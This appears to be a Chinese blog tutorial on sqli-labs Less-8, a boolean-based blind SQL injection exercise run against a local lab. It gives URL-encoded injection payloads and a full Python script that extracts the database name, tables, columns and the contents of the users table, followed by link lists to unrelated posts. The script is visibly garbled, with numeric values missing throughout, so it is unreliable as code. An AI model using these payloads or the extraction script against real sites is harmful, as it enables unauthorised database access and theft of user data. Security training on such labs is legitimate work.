sqli-lab(8)

布尔型单引号GET盲注

发现加个单引号跟没加显示不一样,加了单引号连you are in都不显示了,没有报错,所以只能用盲注判断了

0X01爱之先了解

盲注需要掌握一些MySQL的相关函数:

length(str):返回str字符串的长度。

substr(str, pos, len):将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始

mid(str,pos,len):跟上面的一样,截取字符串

ascii(str):返回字符串str的最左面字符的ASCII代码值。

ord(str):同上,返回ascii码

if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0

首先要记得常见的ASCII,A:65,Z:90 a:97,z:122, 0:48, 9:57

那么我们就进行第二步

0X02

首先select database()查询数据库

ascii(substr((select database()),1,1)):返回数据库名称的第一个字母,转化为ascii码

ascii(substr((select database()),1,1))>64:ascii大于64就返回true,if就返回1,否则返回0

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E64,1,0)%20%23

为什么这里是布尔型盲注呢,因为这里没把数据输出,只是$row有数据和无数据的时候显示的结果不一样

正确的时候显示的you are in.... 错误的时候就是什么都显示

猜数据库名第一个字母具体过程,使用二分法

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E96,1,0)%20%23

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E110,1,0)%20%23

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E120,1,0)%20%23

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E115,1,0)%20%23返回错误,不大于115,即第一个字母的ascii为115,即字母s

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E110,1,0)%20%23

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E111,1,0)%20%23

http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E114,1,0)%20%23返回正确,大于114



盲注过程是漫长的,一般是自己写脚本或使用工具辅助

写脚本之前要知道原理,上面的就是原理

下面基于这个学着写了个提取users表数据的完整脚本,大家可以参考下,当然如果大家用sqlmap也可以

import urllib2

import urllib success_str = "You are in"

getTable = "users" index = ""

url = "http://localhost/sql1/Less-8/?id=1"

database = "database()"

selectDB = "select database()"

selectTable = "select table_name from information_schema.tables where table_schema='%s' limit %d,1" asciiPayload = "' and ascii(substr((%s),%d,1))>=%d #"

lengthPayload = "' and length(%s)>=%d #"

selectTableCountPayload = "'and (select count(table_name) from information_schema.tables where table_schema='%s')>=%d #" selectTableNameLengthPayloadfront = "'and (select length(table_name) from information_schema.tables where table_schema='%s' limit "

selectTableNameLengthPayloadbehind = ",1)>=%d #" # 发送请求,根据页面的返回的判断长度的猜测结果

# string:猜测的字符串 payload:使用的payload length:猜测的长度

def getLengthResult(payload, string, length):

finalUrl = url + urllib.quote(payload % (string, length))

res = urllib2.urlopen(finalUrl)

if success_str in res.read():

return True

else:

return False # 发送请求,根据页面的返回的判断猜测的字符是否正确

# payload:使用的payload string:猜测的字符串 pos:猜测字符串的位置 ascii:猜测的ascii

def getResult(payload, string, pos, ascii):

finalUrl = url + urllib.quote(payload % (string, pos, ascii))

res = urllib2.urlopen(finalUrl)

if success_str in res.read():

return True

else:

return False # 注入

def inject():

# 猜数据库长度

lengthOfDBName = getLengthOfString(lengthPayload, database)

print ("length of DBname: " + str(lengthOfDBName))

# 获取数据库名称

DBname = getName(asciiPayload, selectDB, lengthOfDBName) print ("current database:" + DBname) # 获取数据库中的表的个数

# print selectTableCountPayload

tableCount = getLengthOfString(selectTableCountPayload, DBname)

print ("count of talbe:" + str(tableCount)) # 获取数据库中的表

for i in xrange(,tableCount):

# 第几个表

num = str(i)

# 获取当前这个表的长度

selectTableNameLengthPayload = selectTableNameLengthPayloadfront + num + selectTableNameLengthPayloadbehind

tableNameLength = getLengthOfString(selectTableNameLengthPayload, DBname)

print ("current table length:" + str(tableNameLength))

# 获取当前这个表的名字

selectTableName = selectTable%(DBname, i)

tableName = getName(asciiPayload, selectTableName ,tableNameLength)

print (tableName) selectColumnCountPayload = "'and (select count(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s')>=%d #"

# print selectColumnCountPayload

# 获取指定表的列的数量

columnCount = getLengthOfString(selectColumnCountPayload, getTable)

print ("table:" + getTable + " --count of column:" + str(columnCount)) # 获取该表有多少行数据

dataCountPayload = "'and (select count(*) from %s)>=%d #"

dataCount = getLengthOfString(dataCountPayload, getTable)

print ("table:" + getTable + " --count of data: " + str(dataCount)) data = []

# 获取指定表中的列

for i in xrange(,columnCount):

# 获取该列名字长度

selectColumnNameLengthPayload = "'and (select length(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit "+ str(i) +",1)>=%d #"

# print selectColumnNameLengthPayload

columnNameLength = getLengthOfString(selectColumnNameLengthPayload, getTable)

print ("current column length:" + str(columnNameLength))

# 获取该列的名字

selectColumn = "select column_name from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit %d,1"

selectColumnName = selectColumn%(getTable, i)

# print selectColumnName

columnName = getName(asciiPayload, selectColumnName ,columnNameLength)

print (columnName) tmpData = []

tmpData.append(columnName)

# 获取该表的数据

for j in xrange(,dataCount):

columnDataLengthPayload = "'and (select length("+ columnName +") from %s limit " + str(j) + ",1)>=%d #"

# print columnDataLengthPayload

columnDataLength = getLengthOfString(columnDataLengthPayload, getTable)

# print columnDataLength

selectData = "select " + columnName + " from users limit " + str(j) + ",1"

columnData = getName(asciiPayload, selectData, columnDataLength)

# print columnData

tmpData.append(columnData) data.append(tmpData) # print data

# 格式化输出数据

# 输出列名

tmp = ""

for i in xrange(,len(data)):

tmp += data[i][] + " "

print (tmp)

# 输出具体数据

for j in xrange(,dataCount+):

tmp = ""

for i in xrange(,len(data)):

tmp += data[i][j] + " "

print (tmp) # 获取字符串的长度

def getLengthOfString(payload, string):

# 猜长度

lengthLeft =

lengthRigth =

guess =

# 确定长度上限,每次增加5

while :

# 如果长度大于guess

if getLengthResult(payload, string, guess) == True:

# 猜测值增加5

guess = guess +

else:

lengthRigth = guess

break

# print "lengthRigth: " + str(lengthRigth)

# 二分法查长度

mid = (lengthLeft + lengthRigth) /

while lengthLeft < lengthRigth - :

# 如果长度大于等于mid

if getLengthResult(payload, string, mid) == True:

# 更新长度的左边界为mid

lengthLeft = mid

else:

# 否则就是长度小于mid

# 更新长度的右边界为mid

lengthRigth = mid

# 更新中值

mid = (lengthLeft + lengthRigth) /

# print lengthLeft, lengthRigth

# 因为lengthLeft当长度大于等于mid时更新为mid,而lengthRigth是当长度小于mid时更新为mid

# 所以长度区间:大于等于 lengthLeft,小于lengthRigth

# 而循环条件是 lengthLeft < lengthRigth - ,退出循环,lengthLeft就是所求长度

# 如循环到最后一步 lengthLeft = , lengthRigth = 9时,循环退出,区间为8<=length<,length就肯定等于8

return lengthLeft # 获取名称

def getName(payload, string, lengthOfString):

# 32是空格,是第一个可显示的字符,127是delete,最后一个字符

tmp = ''

for i in xrange(,lengthOfString+):

left =

right =

mid = (left + right) /

while left < right - :

# 如果该字符串的第i个字符的ascii码大于等于mid

if getResult(payload, string, i, mid) == True:

# 则更新左边界

left = mid

mid = (left + right) /

else:

# 否则该字符串的第i个字符的ascii码小于mid

# 则更新右边界

right = mid

# 更新中值

mid = (left + right) /

tmp += chr(left)

# print tmp

return tmp def main():

inject()

main()

运行结果:

切记 学习之路 无浮躁 少就是多

sqli-lab(8)的更多相关文章

- SQLi Lab的视频教程和文字教程

SQLi Lab 系列的文字和视频(需要FQ),讲解的很好 SQLi Lab Series - Introduction SQLi Lab Series - Error Based SQLi Lab ...

- sqli lab less-5-6

less-5 基于报错的注入 基于报错可以爆出当前数据库名等等 id=2' and extractvalue(1, concat(0x7c,(select user())));-- # ?id=2' ...

- sqli lab 1-4

less-1 爆库 id=1222' union select 1,group_concat(schema_name),database() from information_schema.schem ...

- 各种Web漏洞测试平台

Sqli Lab支持报错注入.二次注入.盲注.Update注入.Insert注入.Http头部注入.二次注入练习等.支持GET和POST两种方式. https://github.com/Audi-1 ...

- sqli篇-本着就了解安全本质的想法,尽可能的用通俗易懂的语言去解释安全漏洞问题

前言 最早接触安全也是从xss攻击和sql注入攻击开始的. 和xss一样屡居OWASPtop10 前三名的漏洞,sqli(sql Injection)sql注入攻击也是web安全中影响较大和影响范围较 ...

- MIT 6.828 JOS学习笔记18. Lab 3.2 Part B: Page Faults, Breakpoints Exceptions, and System Calls

现在你的操作系统内核已经具备一定的异常处理能力了,在这部分实验中,我们将会进一步完善它,使它能够处理不同类型的中断/异常. Handling Page Fault 缺页中断是一个非常重要的中断,因为我 ...

- MIT 6.828 JOS学习笔记17. Lab 3.1 Part A User Environments

Introduction 在这个实验中,我们将实现操作系统的一些基本功能,来实现用户环境下的进程的正常运行.你将会加强JOS内核的功能,为它增添一些重要的数据结构,用来记录用户进程环境的一些信息:创建 ...

- MIT 6.828 JOS学习笔记16. Lab 2.2

Part 3 Kernel Address Space JOS把32位线性地址虚拟空间划分成两个部分.其中用户环境(进程运行环境)通常占据低地址的那部分,叫用户地址空间.而操作系统内核总是占据高地址的 ...

- MIT 6.828 JOS学习笔记15. Lab 2.1

Lab 2: Memory Management lab2中多出来的几个文件: inc/memlayout.h kern/pmap.c kern/pmap.h kern/kclock.h kern/k ...

- MIT 6.828 JOS学习笔记10. Lab 1 Part 3: The kernel

Lab 1 Part 3: The kernel 现在我们将开始具体讨论一下JOS内核了.就像boot loader一样,内核开始的时候也是一些汇编语句,用于设置一些东西,来保证C语言的程序能够正确的 ...

随机推荐

- Luogu P2572 序列操作

(是道线段树好题√) 题目链接 题外话:这道题我也不知道卡了自己多少天,从初赛之前就开始做,一直到现在才a掉(时间跨度得有将近十天了吧?) 线段树,嗯,好像很简单的样子. 但事实上因为自己太菜了,卡了 ...

- [题解][洛谷]_U75702/P5462_X龙珠_论何为字典序

赛时嫌麻烦,没写 赛后自闭了,写了一下午 题目描述 “X龙珠”是一款益智小游戏.游戏中有 n(2|n)n(2∣n) 个编号互不相同龙珠按照给定的顺序排成一个队列,每个龙珠上面都有一个编号.每次操作时, ...

- ubuntu 安装 Anaconda2和3的tips

Anaconda 2 3 安装tips 安装anaconda2 我们要下载Anaconda2-4.3.0-Linux-x86_64.sh安装文件 下载好之后,在文件路径下执行以下命令: bash An ...

- Magento开发基础知识之RequireJs

一.RequireJS概述 RequireJS是一个工具库,主要用于客户端的模块管理.实现异步或动态加载,从而提高代码的性能和可维护性. RequireJS的基本思想是,通过define方法,将代码定 ...

- import和from.…import…

import和from.-import- 在讲之前我们先来讲一下怎样去下载第三方库,我们把python看作一部手机,pip就是应用管家,第三方库里面的模块就是应用管家里面的一个应用 一.import模 ...

- 【MQ】为什么选择RocketMQ?

一.前言 提到mq,可能很多朋友都有多耳闻,很多大公司都在使用这种技术.就小编而言,听说使用mq可以进行秒杀的操作,而且使用十分的方便,效率十分的高.以前小编也做过关于秒杀的技术,就是使用悲观锁对DA ...

- sql server 对数运算函数log(x)和log10(x)

--LOG(x)返回x的自然对数,x相对于基数e的对数 --LOG10(x)返回x的基数为10的对数 示例:select LOG(3),LOG(6),LOG10(1),LOG10(100),LOG10 ...

- .Net Core 认证系统源码解析

不知不觉.Net Core已经推出到3.1了,大多数以.Net为技术栈的公司也开始逐步的切换到了Core,从业也快3年多了,一直坚持着.不管环境怎么变,坚持自己的当初的选择,坚持信仰 .Net Cor ...

- G1 垃圾收集器之对象分配过程

G1的年轻代由eden region 和 survivor region 两部分组成,新建的对象(除了巨型对象)大部分都在eden region中分配内存,如果分配失败,说明eden region已经 ...

- 关于导航自定义视图距离边界问题,点击状态栏TableView不能回滚到顶部问题

一: 默认Navigation的自定义customView,设置为 Left or Right BarButtonItem 的时候会 与屏幕边界有个15像素的距离. 导致自定义视图的上的子视图响应区域 ...